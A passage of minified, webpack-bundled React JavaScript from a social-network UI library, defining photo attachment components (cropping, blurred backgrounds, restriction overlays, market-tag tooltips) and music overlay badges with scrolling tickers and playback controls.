0;return(0,o.jsx)(d.AppearanceProvider,{value:"dark",children:(0,o.jsx)(u.Div,{className:p.default.container,mode:"vertical",spacing:6,style:{width:a,height:i},children:(0,o.jsx)(h.PrimaryAttachmentPhoto.Crop,{ratio:e||n,sizes:t.sizes,crop:t.crop,restriction:t.restriction,"data-testid":"photo_viewer_photo_item",maxImageWidth:j.width,maxContainerWidth:0,autoCrop:l,hasPhotoPreviewCrop:!!l})})},t.id)}))})})}),Boolean(g||f)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(m.Separator,{wide:!0}),(0,o.jsx)(u.Div,{mode:"horizontal",spacing:4,children:(0,o.jsx)(u.Div,{children:(0,o.jsxs)(s.Flex,{direction:"row",justify:"space-between",align:"center",children:[g,f]})})})]})]})}},731984:(e,t,a)=>{a.d(t,{calculatePhotoSize:()=>i});var o=a(351118);const i=(e,t,a)=>{let i=a||1,n=a||1;const r=(0,o.getPhotoSize)(e.sizes,Number.MAX_VALUE);r&&!a&&(i=r.width/r.height,n=(r.width+12)/(r.height+24));const l=t.width/t.height,s=n<=l;return{width:s?`calc(${1/l*100}% * ${n})`:"100%",height:s?"100%":`calc(${100*l}% / ${n})`,ratio:i}}},430270:(e,t,a)=>{a.d(t,{AttachmentIconButton:()=>r});var o=a(474848),i=a(271036),n=a(202350);const r=({children:e,onClick:t,href:a,size:r=24,hasHover:l,label:s,hasActive:d,...c})=>{const u=!!t||!!a;return(0,o.jsx)(n.RoundedGroup.Item,{mode:"avatarOverlay",children:(0,o.jsx)(i.IconButton,{size:r,href:a,label:s,onClick:t,hasHover:l??u,hasActive:d??u,...c,children:e})})}},771436:(e,t,a)=>{a.d(t,{AttachmentLabel:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(783856),l=a(30156);const s={primary:void 0,accent:l.default.labelAccent},d=Object.assign((({children:e,className:t,separator:a,placement:d="bottom-right",mode:c="primary"})=>(0,o.jsx)(r.Overlay,{Component:n.Flex,noWrap:!0,align:"center",placement:d,offset:8,className:(0,i.classNames)(l.default.label,s[c],a&&l.default.labelWithSeparator,t),children:e})),{Item:({children:e,className:t,Component:a="span"})=>(0,o.jsx)(a,{className:(0,i.classNames)(l.default.labelItem,t),children:e})})},913554:(e,t,a)=>{a.d(t,{BlockedOrDeletedBackground:()=>s});var o=a(474848),i=a(351118),n=a(783856),r=a(780318);const l={blocked:r.default.backgroundWhite,deleted:r.default.backgroundGray},s=({restrictionType:e,"data-testid":t})=>(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(r.default.background,l[e]),"data-testid":t})},712736:(e,t,a)=>{a.d(t,{BlurBackground:()=>d});var o=a(474848),i=a(351118),n=a(353034),r=a(783856),l=a(772632);const s={svg:l.default.blurredBackgroundSvg,blur:l.default.blurredBackgroundBlur,backdrop_blur:(0,i.classNames)(l.default.blurredBackgroundBlur,l.default.blurredBackgroundBackdrop)},d=({src:e,background:t,features:a})=>{const d={"--page-post-single-limited-thumb-image-url":`url(${e})`};return(0,o.jsx)(r.Overlay,{zIndex:0,className:(0,i.classNames)(l.default.background,l.default.imageBlurBorder,a?.isBrowserGlitchesFixEnabled&&(n.browser.ios||n.browser.safari||n.browser.mozilla)&&l.default.browserGlitchesFix),children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.blurredBackground,l.default.imageBlurBorder),style:d,children:(0,o.jsx)(r.Overlay,{mode:"after",className:(0,i.classNames)(l.default.blurredBackgroundOverlay,l.default.imageBlurBorder),children:(0,o.jsx)(r.Overlay,{mode:"after",className:(0,i.classNames)(l.default.blurredBackgroundBlur,l.default.blurredBackgroundPhoto,l.default.imageBlurBorder,s[t])})})})})}},357920:(e,t,a)=>{a.d(t,{ImageBackground:()=>c});var o=a(474848),i=a(351118),n=a(783856),r=a(559922),l=a(913554),s=a(712736),d=a(738744);const c=({src:e,background:t,restrictionType:a,features:c})=>(0,r.isContentAvailable)(a)?"gray_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundGrayFields)}):"black_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundBlackFields)}):"white_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundWhiteFields)}):"backdrop_blur"===t||"svg"===t?(0,o.jsx)(s.BlurBackground,{src:e,background:t,features:c}):(0,o.jsx)(n.Overlay,{alt:"",src:e,loading:"lazy",Component:"img",className:(0,i.classNames)(d.default.background,d.default.backgroundBlur)}):(0,o.jsx)(l.BlockedOrDeletedBackground,{restrictionType:a})},476680:(e,t,a)=>{a.d(t,{ImageSingle:()=>d});var o=a(474848),i=a(351118),n=a(353034),r=a(783856),l=a(559922),s=a(899840);const d=({overlay:e,className:t,restrictionType:a,hasNoHeightLimits:d,fit:c="contain",Component:u="img",features:m,...h})=>{const v=(0,i.classNames)(t||s.default.image,"cover"===c&&s.default.imageCover,d&&s.default.imageHasNoHeightLimits,(0,l.isRestricted)(a)&&s.default.imageBlur,m?.isBrowserGlitchesFixEnabled&&(n.browser.ios||n.browser.safari||n.browser.mozilla)&&s.default.browserGlitchesFix);return e?(0,o.jsx)(r.Overlay,{alt:"",Component:u,loading:"lazy",className:v,...h}):(0,o.jsx)(u,{alt:"",loading:"lazy",className:v,...h})}},69336:(e,t,a)=>{a.d(t,{InteractiveWrapper:()=>u});var o=a(474848),i=a(351118),n=a(49568),r=a(896412),l=a(632429),s=a(531868),d=a(220208),c=a(290048);const u=({action:e,children:t,className:a,...u})=>{if(!e||!(0,s.isInteractive)(e))return(0,o.jsx)(o.Fragment,{children:t});const{href:m,isExternal:h,ariaLabel:v,onClick:p}=e;return(0,o.jsx)(d.Tappable,{href:m,onClick:p?e=>{(0,n.checkEvent)(e.nativeEvent)||(e.preventDefault(),(0,r.cancelEvent)(e.nativeEvent),p?.(e))}:void 0,"aria-label":v,className:(0,i.classNames)(c.default.root,a),Component:m?"a":"div",hoverMode:"",activeMode:"",...(0,l.getExternalProps)(h),...u,children:t})}},79494:(e,t,a)=>{a.d(t,{PhotoMarketTag:()=>l});var o=a(474848),i=a(296540),n=a(279734),r=a(526089);const l=({href:e,tag:t,onItemClick:a})=>{const l=(0,i.useMemo)((()=>({position:"absolute",left:100*(t.x||0)+"%",top:100*(t.y||0)+"%"})),[t.x,t.y]);return e?(0,o.jsx)(n.Link,{href:e,style:l,"aria-label":t.title,children:(0,o.jsx)(r.PhotoMarketTagTooltip,{tag:t,onItemClick:a,children:(0,o.jsx)("div",{})})}):(0,o.jsx)(r.PhotoMarketTagTooltip,{tag:t,onItemClick:a,children:(0,o.jsx)("div",{style:l})})}},526089:(e,t,a)=>{a.d(t,{PhotoMarketTagTooltip:()=>s});var o=a(474848),i=a(896412),n=a(578392),r=a(285056),l=a(412888);const s=({tag:e,onItemClick:t,children:a})=>(0,o.jsx)(n.TextTooltip,{enableInteractive:!0,appearance:"white",shown:e.shown,strategy:"absolute",hideWhenReferenceHidden:!0,disableFlipMiddleware:!0,placement:e.y&&e.y<.8?"bottom":"top",onClick:a=>{(0,i.cancelEvent)(a),t?.(e)},title:(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Footnote,lines:1,weight:"2",children:e.title}),description:(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Footnote,lines:1,weight:"1",children:e.price}),usePortal:!1,children:a})},763296:(e,t,a)=>{a.d(t,{PrimaryAttachment:()=>S});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(135500),s=a(440647),d=a(195343),c=a(787744),u=a(303800),m=a(783856),h=a(979499),v=a(446642),p=a(921103),f=a(209631),g=a(675067),x=a(559922),_=a(627662),k=a(695338),C=a(357920),b=a(476680),y=a(69336),j=a(159384);const S=({ratio:e,sizes:t,action:a,imageFit:S,actionButton:I,overlay:N,background:w,restriction:A,useMaskImage:B,features:T={},maxImageWidth:P,maxImageHeight:R=0,maxContainerWidth:M,noBorderRadius:L,onRestrictedClick:O,animateRatioChange:z,wrapperClassName:F,"data-testid":H="primary-attachment",maxImageAvailableRatio:E,overlayClassName:V,getRootRef:D,noBoxShadow:W,loading:G,photoOverlaySize:U="small",children:q,imageAutoCrop:$,dataRole:K,MarketTag:X,...Z})=>{const Q=(0,l.useCompact)(),J=(0,n.useExternRef)(D),Y=(0,x.isContentAvailable)(A?.type),ee=!!A&&(0,v.hasRestriction)({restriction:A,onRestrictedClick:O}),te=Y&&!ee&&!!N,ae=(0,r.useMemo)((()=>(0,f.makeMediaData)({sizes:t},{maxImageWidth:P,maxImageHeight:R,maxImageAvailableRatio:E,isHeightLimitEnabled:T.isHeightLimitEnabled})),[t,P,E,R,T.isHeightLimitEnabled]),oe=(0,_.useSinglePhotoMediaData)(ae,Q),ie=oe.hasNoHeightLimits&&Y,ne=(0,i.classNames)(j.default.root,B&&j.default.rootMaskImage,L&&j.default.noBorderRadius,!e&&(0,i.classNames)(T.isFullWidthEnabled&&j.default.rootFullWidth),W&&j.default.noBoxShadow),re=e||oe.ratio||s.Ratio.SQUARE,le={"--photo-primary-ratio":`${re}`},se=oe.thumb?.width||M,de=oe.thumb?.height||M,ce=(0,g.getTrueRatio)({width:se,height:de});$&&(S="cover");const ue="cover"!==S&&!(0,d.floatEquals)(Number(re.toFixed(3)),Number(ce.toFixed(3)),.019),me=!q||0===r.Children.count(q)?(0,o.jsx)(b.ImageSingle,{overlay:!0,fit:S,src:oe.thumb?.url,restrictionType:A?.type,width:se,height:de,hasNoHeightLimits:ie,loading:G,features:T,"data-role":K}):(0,o.jsx)(b.ImageSingle,{overlay:!0,Component:c.ImageBase,objectFit:S??"contain",src:oe.thumb?.url,restrictionType:A?.type,width:se,height:de,widthSize:"100%",heightSize:"100%",hasNoHeightLimits:ie,loading:G,features:T,"data-role":K,children:q});return(0,o.jsxs)("div",{className:(0,i.classNames)(ne,z&&j.default.rootAnimateChangeRatio),style:le,"data-testid":H,ref:J,children:[ue&&(0,o.jsx)(C.ImageBackground,{src:(0,p.getAttachmentMaxPhotoSize)(t,0)?.url,background:w,restrictionType:A?.type,features:T}),(0,o.jsx)(m.Overlay,{className:V,children:(0,o.jsxs)(y.InteractiveWrapper,{className:(0,i.classNames)(F,j.default.interactiveWrapper),action:a,"data-role":K,...Z,children:[Y&&oe.thumb&&me,te&&(0,o.jsx)(k.AttachmentOverlay,{overlay:N,size:"single",photoOverlaySize:U,MarketTag:X}),ee&&(0,o.jsx)(h.Restriction,{size:"single",restriction:A,onRestrictedClick:O}),!!I&&(0,o.jsx)(m.Overlay,{placement:"top-right",children:(0,o.jsx)(u.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:I})})]})})]})}},702044:(e,t,a)=>{a.d(t,{PrimaryAttachmentCrop:()=>w});var o=a(474848),i=a(351118),n=a(840741),r=a(516387),l=a(634444),s=a(296540),d=a(135500),c=a(276288),u=a(440647),m=a(787744),h=a(303800),v=a(783856),p=a(979499),f=a(446642),g=a(6452),x=a(209631),_=a(559922),k=a(600903),C=a(627662),b=a(695338),y=a(357920),j=a(476680),S=a(69336),I=a(914028);const N=({crop:e,width:t,height:a,containerWidth:o,containerHeight:i,photoAnimationDuration:n,autoCrop:r,hasPhotoPreviewCrop:l})=>{if(!e)return{};const{y:s,x:d}=e,c=(0,g.getImageSizeModifier)({width:t,height:a,containerWidth:o,containerHeight:o/(t/a)}),u=(0,g.getImageSizeModifier)({width:t,height:a,containerWidth:o,containerHeight:i,crop:e});let m=u/c;const h=(0,k.getRatioType)(o,i),v=t*c,p=a*c;let f=v,x=p;const _=(p*m-p)/2,C=(v*m-v)/2,b=v/p,y=(0,k.getRatioType)(v,p);let j=-1*s*u+_,S=-1*d*u+C;const I=(e,t)=>1+2*e/t;r&&("landscape"===h&&"portrait"===y&&(m=I(r.y,r.height),j=0,x=i,f=x/b),"portrait"===h&&"landscape"===y&&(m=I(r.x,r.width),S=0,f=o,x=f/b)),l&&("landscape"===y?m=I(e.x,e.width):"portrait"===y&&(m=I(e.y,e.height)));const N={"--photo-width":`${r?f:v}px`,"--photo-height":`${r?x:p}px`,"--photo-translate-x":`${S}px`,"--photo-translate-y":`${j}px`,"--photo-scale":String(m),"--photo-container-width":`${o}px`,"--photo-container-height":`${i}px`};return n&&(N["--photo-animation-duration"]=`${n}ms`),N},w=({ratio:e=u.Ratio.SQUARE,restriction:t,sizes:a,maxImageWidth:k,actionTopButton:w,actionBottomButton:A,overlay:B,action:T,onRestrictedClick:P,hasBlur:R,maxContainerWidth:M,crop:L,onCropChanged:O,animateRatioChange:z,photoLessThanContainerAllowed:F,animateCropChange:H,onPhotoTransitionEnd:E,photoAnimationDuration:V,noBorderRadius:D,useMaxImageWidth:W,showAllImageAnimation:G,actionCenterButton:U,features:q,children:$,background:K,"data-testid":X,autoCrop:Z,hasPhotoPreviewCrop:Q,MarketTag:J})=>{const Y=(0,d.useCompact)(),[ee,te]=(0,s.useState)(L||null),ae=(0,_.isContentAvailable)(t?.type),[oe,ie]=(0,c.useElementSize)(),ne=(0,s.useRef)(!1),re=(0,s.useRef)(e),le=(0,s.useRef)(F),se=(0,s.useMemo)((()=>(0,x.makeMediaData)({sizes:a},{maxImageWidth:W?k:Number.MAX_VALUE,isHeightLimitEnabled:!0})),[a,k,W]),de=(0,C.useSinglePhotoMediaData)(se,Y);let ce={"--photo-primary-ratio":`${e}`};const ue=se.thumb?.width??1,me=se.thumb?.height??1,he=(0,n.useObjectMemo)(Z||L);(0,r.useSyncUpdateEffect)((()=>{he&&te(he)}),[he]);const ve=(0,l.useStableCallback)(O??i.noop);if((0,s.useEffect)((()=>{const t=void 0!==ee?.width,a=!t||Math.abs(Math.floor(ee.width/ee.height*100)-Math.floor(100*e))>1,o=ie.width,i=ie.height,n=(0,g.getImageSizeModifier)({width:ue,height:me,containerWidth:o,containerHeight:i,crop:t?{width:ee.width,height:ee.height}:void 0}),r=a||!F&&(ue*n<o||me*n<i);if(ie.width&&ie.height&&r){const t=(0,g.getImageDefaultCrop)({width:ue,height:me,containerWidth:o,containerHeight:o/e});Z?(te(Z),ve(Z)):(te(t),ve(t))}}),[ue,me,ie.width,ie.height,ee?.width,ee?.height,ve,e,F,Z]),F!==le.current&&(le.current=F,ne.current=!F),e!==re.current&&(ne.current=!0,re.current=e),ie.width&&ie.height&&ee){const{width:t}=ie;ce={...ce,...N({crop:ee,containerWidth:t,containerHeight:t/e,width:ue,height:me,photoAnimationDuration:H?V:void 0,autoCrop:!Q&&Z?Z:void 0,hasPhotoPreviewCrop:Q})}}const pe=H||z&&ne.current,fe=G&&pe;return(0,o.jsxs)("div",{className:(0,i.classNames)(I.default.root,D&&I.default.noBorderRadius,pe&&I.default.rootAnimateChanges,fe&&I.default.rootAllAnimateChanges),style:ce,ref:oe,onTransitionEnd:()=>{ne.current=!1},"data-testid":X,children:[!!K&&(0,o.jsx)(y.ImageBackground,{src:de.thumb?.url,background:K,restrictionType:t?.type}),(0,o.jsx)(v.Overlay,{children:(0,o.jsxs)(S.InteractiveWrapper,{className:I.default.interactiveWrapper,action:T,children:[ae&&de.thumb&&ee&&(0,o.jsx)(j.ImageSingle,{overlay:!0,Component:m.ImageBase,onTransitionEnd:H?E:void 0,className:I.default.image,src:de.thumb.url,restrictionType:R?"restricted":t?.type,widthSize:ie.width||M,heightSize:ie.height||M,noBorder:!0,withTransparentBackground:!0,features:q,children:(0,o.jsx)("div",{className:I.default.children,children:$})}),ae&&B&&(0,o.jsx)(b.AttachmentOverlay,{overlay:B,size:"single",MarketTag:J}),t&&(0,f.hasRestriction)({restriction:t,onRestrictedClick:P})&&(0,o.jsx)(p.Restriction,{size:"single",restriction:t,onRestrictedClick:P}),!!w&&(0,o.jsx)(v.Overlay,{placement:"top-right",children:(0,o.jsx)(h.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:w})}),!!A&&(0,o.jsx)(v.Overlay,{placement:"bottom-right",children:(0,o.jsx)(h.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:A})}),!!U&&(0,o.jsx)(v.Overlay,{placement:"center",children:U})]})})]})}},766994:(e,t,a)=>{a.d(t,{MusicOverlayAttachment:()=>u});var o=a(474848),i=a(896412),n=a(296540),r=a(303800),l=a(724648),s=a(504072),d=a(995559);const c={stretched:.7,clamped:.5},u=({children:e,playbackControl:t,badgeMode:a="stretched",labels:u})=>{const m=(0,d.useMusicOverlayAttachmentContext)(),h=u||m.labels,v=(0,n.useRef)(null),[p,f]=(0,n.useState)(0),g={maxWidth:Math.min(p*c[a],p-32)};return(0,n.useLayoutEffect)((()=>{const e=v.current;if(!e)return;const t=e.offsetWidth;f(t)}),[]),(0,o.jsx)(r.Div,{paddingTop:0,paddingBottom:12,spacing:12,getRootRef:v,children:(0,o.jsxs)(l.Flex,{direction:"row",align:"end",noWrap:!0,justify:"space-between",children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(s.MusicOverlayBadgeContextProvider,{value:g,children:(0,o.jsx)("div",{onClick:i.cancelEvent,children:e})})}),(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsxs)(l.Flex,{gap:12,direction:"column",justify:"end",align:"end",children:[h,(0,o.jsx)("div",{onClick:i.cancelEvent,children:t})]})})]})})}},995559:(e,t,a)=>{a.d(t,{MusicOverlayAttachmentContextProvider:()=>r,useMusicOverlayAttachmentContext:()=>l});var o=a(296540);const i={labels:void 0},n=(0,o.createContext)(i),r=n.Provider,l=()=>(0,o.useContext)(n)},200308:(e,t,a)=>{a.d(t,{MusicOverlayPlaybackControl:()=>u});var o=a(474848),i=a(511657),n=a(303521),r=a(206777),l=a(721665),s=a(723723),d=a(430270);const c={normal:{idle:i.Icon16Play,plays:n.Icon16Pause},autoplay:{idle:r.Icon16MuteCross,plays:l.Icon16Volume}},u=({mode:e,state:t,label:a,...i})=>{const n=c[e][t];return(0,o.jsx)(d.AttachmentIconButton,{"data-testid":"musicattach-playbackcontrol",label:a,...i,children:(0,o.jsx)(n,{className:(0,s.getColorClass)("color_icon_contrast")})})}},90387:(e,t,a)=>{a.d(t,{MusicOwningOverlayBadgeAction:()=>d});var o=a(474848),i=a(1778),n=a(342495),r=a(705560),l=a(240557),s=a(833283);const d=({ActionComponent:e=s.MusicOverlayBadge.Action,...t})=>(0,o.jsx)(e,{"data-testid":"musicoverlaybadge-action-owning",SIdleIcon:i.Icon12Add,SActiveIcon:n.Icon12Check,MIdleIcon:r.Icon20Add,MActiveIcon:l.Icon20Check,...t})},834686:(e,t,a)=>{a.d(t,{Action:()=>d});var o=a(474848),i=a(523417),n=a(723723),r=a(271036),l=a(199507);const s={m:{size:28},s:{size:16,noPadding:!0}},d=({size:e="m",active:t,loading:a,SIdleIcon:d,SActiveIcon:c,MIdleIcon:u,MActiveIcon:m,...h})=>{const v=function({active:e,SIdleIcon:t,MIdleIcon:a,SActiveIcon:o,MActiveIcon:n,size:r="m"}){switch(r){case"s":return e?o:t;case"m":return e?n:a;default:return(0,i.expectNever)(r)}}({active:t,size:e,SIdleIcon:d,SActiveIcon:c,MIdleIcon:u,MActiveIcon:m});return(0,o.jsx)(l.LoadingSwitcher,{size:e,loading:a,children:(0,o.jsx)(r.IconButton,{"data-testid":"musicbadge-action",hoverMode:"opacity",activeMode:"opacity",...s[e],...h,children:(0,o.jsx)(v,{className:(0,n.getColorClass)("color_icon_contrast")})})})}},199507:(e,t,a)=>{a.d(t,{LoadingSwitcher:()=>r});var o=a(474848),i=a(700272);const n={s:"small",m:"regular"};function r({size:e,children:t,loading:a}){return a?(0,o.jsx)(i.Spinner,{size:n[e]}):t}},316868:(e,t,a)=>{a.d(t,{Cover:()=>h});var o=a(474848),i=a(767091),n=a(863238),r=a(351118),l=a(220208),s=a(723723),d=a(15978),c=a(293116);const u={s:20,m:32},m={s:i.Icon12MusicNote,m:n.Icon20PlaylistOutline},h=({src:e,size:t,fallbackIconModifiers:a,...i})=>{const n=u[t],h=m[t],v=(0,l.getFallbackIconSizeByImageBaseSize)(n),p=(0,o.jsx)(h,{width:v,height:v,className:(0,r.classNames)((0,s.getColorClass)("color_icon_secondary"),a)});return(0,o.jsx)(d.AppearanceProvider,{value:"dark",children:(0,o.jsx)(c.Image,{src:e,size:u[t],borderRadius:"l",fallbackIcon:p,draggable:"false",...i})})}},195634:(e,t,a)=>{a.d(t,{FadeMask:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(553467),l=a(93390);const s=({children:e,visible:t,hideLeftEdge:a,leftEdgeHidingDuration:s=150})=>{const d=(0,n.useRef)(null),c=(0,n.useRef)(null);if((0,n.useEffect)((()=>{c.current&&(c.current.style.animation="none",(0,r.reflow)(c.current),c.current.style.animation="")}),[a]),!t)return e;const u={"--vkui_internal--fade-mask-left-edge-hiding-duration":`${s}`};return(0,o.jsx)("div",{style:u,ref:d,className:l.default.root,children:(0,o.jsx)("div",{ref:c,className:(0,i.classNames)(l.default.leftEdge,a&&l.default.hideLeftEdge),children:e})})}},833283:(e,t,a)=>{a.d(t,{MusicOverlayBadge:()=>s});var o=a(834686),i=a(316868),n=a(195634),r=a(21197),l=a(799298);const s={Action:o.Action,Cover:i.Cover,FadeMask:n.FadeMask,FadedTicker:r.FadedTicker,Ticker:l.Ticker}},504072:(e,t,a)=>{a.d(t,{MusicOverlayBadgeContextProvider:()=>r,useMusicOverlayBadgeContext:()=>l});var o=a(296540);const i={maxWidth:void 0},n=(0,o.createContext)(i),r=n.Provider,l=()=>{const e=(0,o.useContext)(n);return e||i}},21197:(e,t,a)=>{a.d(t,{FadedTicker:()=>l});var o=a(474848),i=a(296540),n=a(195634),r=a(799298);const l=({children:e,mode:t,onHold:a,onResume:l,maxWidth:s,onFrameWidthUpdated:d,maskInvisible:c,...u})=>{const m=(0,i.useRef)(!1),[h,v]=(0,i.useState)("none"===t);return(0,o.jsx)(n.FadeMask,{visible:!c,hideLeftEdge:h,children:(0,o.jsx)(r.Ticker,{mode:t,maxWidth:s,getActiveRef:m,onFrameWidthUpdated:e=>{d?.(e)},onFrameHidden:()=>{v(!0),a?.()},onResume:()=>{v(!1),l?.()},...u,children:e})})}},799298:(e,t,a)=>{a.d(t,{Ticker:()=>p});var o=a(474848),i=a(351118),n=a(634444),r=a(267406),l=a(296540),s=a(724648),d=a(349711),c=a(329814),u=a(32783),m=a(791611),h=a(357218),v=a(810246);const p=({children:e,maxWidth:t,mode:a,speed:p="regular",onFrameWidthUpdated:f,onFrameHidden:g,onHold:x,onResume:_})=>{const k=(0,l.useRef)(null),C=(0,l.useRef)(null),[b,y]=(0,l.useState)(0),[j,S]=(0,l.useState)(0),{tickHeld:I,holdTick:N}=(0,c.useHoldTick)({onHold:x,onResumed:_});(0,u.useObserveFrameHidden)(k,C,(()=>{g?.()}));const w=(0,n.useStableCallback)((e=>{if(y(e),C.current){const t=C.current.innerText.length||C.current.textContent.length;S(Number(e/t))}f?.(e)}));(0,r.useResizeObserver)((()=>{C.current&&w(C.current.offsetWidth)}),C);const A=(0,h.checkActive)({forceValue:"none"!==a&&void 0,frameWidth:b,tickHeld:I}),B=Math.round(Math.min(b,t??b))||0;return(0,o.jsx)("div",{className:v.default.root,style:{minWidth:B,maxWidth:t&&Math.min(B,t)},ref:k,children:(0,o.jsx)("div",{className:v.default.tickerSpace,children:(0,o.jsxs)(s.Flex,{style:(0,m.calcTickerStyles)({frameWidth:b,avgCharacterWidth:j,speed:p}),className:(0,i.classNames)(v.default.ticker,A&&v.default.tickerActive),gap:d.FRAME_GAP,margin:"none",onAnimationIteration:N,noWrap:!0,children:[(0,o.jsx)("div",{ref:C,children:e}),A&&(0,o.jsx)("div",{children:e})]})})})}},349711:(e,t,a)=>{a.d(t,{FRAME_GAP:()=>o});const o=12},329814:(e,t,a)=>{a.d(t,{useHoldTick:()=>n});var o=a(739232),i=a(296540);const n=({onHold:e,onResumed:t})=>{const[a,n]=(0,i.useState)(!1),r=(0,o.useDebouncedCallback)((function(){n(!1),t?.()}),1500);return{tickHeld:a,holdTick:()=>{a||(n(!0),e?.(),r())}}}},32783:(e,t,a)=>{a.d(t,{useObserveFrameHidden:()=>i});var o=a(296540);function i(e,t,a){(0,o.useEffect)((()=>{let o;const i=()=>{const n=e.current,r=t.current;if(n&&r){const e=n.getBoundingClientRect();if(r.getBoundingClientRect().right<=e.left)return void a()}o=requestAnimationFrame(i)};return o=requestAnimationFrame(i),()=>{cancelAnimationFrame(o)}}),[a,e,t])}},791611:(e,t,a)=>{a.d(t,{calcTickerStyles:()=>n});var o=a(349711);const i={regular:5};function n({frameWidth:e,avgCharacterWidth:t,speed:a="regular"}){return{"--music-overlay-badge-ticker-tick-width":`-${e+o.FRAME_GAP}px`,"--music-overlay-badge-ticker-tick-duration":`${e/(i[a]*t)}s`}}},357218:(e,t,a)=>{function o({forceValue:e,frameWidth:t,tickHeld:a}){return null!=e?e:!(!t||a)}a.d(t,{checkActive:()=>o})},541576:(e,t,a)=>{a.d(t,{Action:()=>n});var o=a(474848),i=a(833283);const n=({disabled:e,...t})=>(0,o.jsx)(i.MusicOverlayBadge.Action,{size:"m",disabled:e,...t})},30830:(e,t,a)=>{a.d(t,{Cover:()=>r});var o=a(474848),i=a(833283),n=a(961898);const r=e=>(0,o.jsx)(i.MusicOverlayBadge.Cover,{size:"m",fallbackIconModifiers:n.default.image,draggable:"false",...e})},527404:(e,t,a)=>{a.d(t,{Info:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(194528),s=a(285056),d=a(815138),c=a(412888),u=a(833283),m=a(468768),h=a(12804);const v=({title:e,subtitle:t,titleTickerMode:a="auto",tickerSpeed:v="regular",maxWidth:p,onTickerFrameWidthUpdated:f})=>{const g=(0,n.useRef)(null),x=(0,n.useRef)(null),_=(0,i.classNames)((0,r.getColorClass)("color_text_contrast"),h.default.text),k=(0,o.jsx)(l.Spacing,{size:2}),C=(x.current?.offsetWidth??1/0)*m.BADGE_TICKER_ENABLED_MULTIPLIER,b=(g.current?.offsetWidth??0)>=C?a:"none";return(0,o.jsxs)(d.Join,{separator:k,children:[(0,o.jsx)(u.MusicOverlayBadge.FadedTicker,{mode:b,speed:v,maxWidth:p,onFrameWidthUpdated:f,children:(0,o.jsx)(s.Caption,{getRootRef:g,weight:"2",className:(0,i.classNames)(h.default.title,_),inline:!0,"data-testid":"info-title",children:e})}),(0,o.jsx)(c.TextClamp,{TypographyComponent:s.Caption,lines:1,className:_,level:"1",weight:"2",children:(0,o.jsx)("span",{ref:x,children:t})})]})}},437453:(e,t,a)=>{a.d(t,{MusicPlaylistOverlayBadge:()=>f});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(724648),s=a(783856),d=a(541576),c=a(30830),u=a(527404),m=a(468768),h=a(802808),v=a(923278),p=a(489895);const f=Object.assign((({cover:e,coverAlt:t="Music playlist cover",action:a,title:d,subtitle:f,titleTickerMode:g,tickerSpeed:x,fadeMaskMode:_,maxHeight:k,disabled:C,noticeIcon:b,...y})=>{const{maxWidth:j}=(0,v.useContextualProps)(y),[S,I]=(0,n.useState)(0);let N=Math.min(Math.max(132,S+m.BADGE_INFO_OFFSET),j??1/0);b&&(N+=m.NOTICE_ICON_SIZE);const w={maxWidth:j,maxHeight:k,minWidth:N},A=(0,h.calcMaxInfoWidth)(!!a,j);return(0,o.jsxs)("div",{"data-testid":"musicbadge",style:w,className:p.default.root,children:[(0,o.jsx)(s.Overlay,{Component:r.Tappable,borderRadius:"inherit",hoverMode:"background",activeMode:"background",...y}),(0,o.jsx)("div",{className:(0,i.classNames)(p.default.content,C&&p.default.contentDisabled),children:(0,o.jsxs)(l.Flex,{gap:8,margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.Cover,{src:e,alt:t})}),(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsxs)(l.Flex,{gap:4,align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsx)(u.Info,{title:d,subtitle:f,titleTickerMode:g,tickerSpeed:x,fadeMaskMode:_,maxWidth:A,onTickerFrameWidthUpdated:I})}),!!b&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:p.default.actionContainer,children:b})}),!!a&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:p.default.actionContainer,children:a})})]})})]})})]})}),{Action:d.Action})},468768:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,BADGE_INFO_OFFSET:()=>n,BADGE_TICKER_ENABLED_MULTIPLIER:()=>r,NOTICE_ICON_SIZE:()=>i});const o=28,i=12,n=48+o+4,r=.6},802808:(e,t,a)=>{a.d(t,{calcMaxInfoWidth:()=>n});var o=a(351118),i=a(468768);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.BADGE_INFO_OFFSET+(e?0:i.ACTION_SIZE),0)}},923278:(e,t,a)=>{a.d(t,{useContextualProps:()=>i});var o=a(504072);function i(e){const t=(0,o.useMusicOverlayBadgeContext)();return{maxWidth:e.maxWidth??t.maxWidth}}},369829:(e,t,a)=>{a.d(t,{MusicTrackOverlayBadge:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(578392),l=a(220208),s=a(724648),d=a(285056),c=a(833283),u=a(858377),m=a(119925),h=a(938223);const v=({title:e,action:t,noticeIcon:a,cover:v,coverAlt:p="Music track 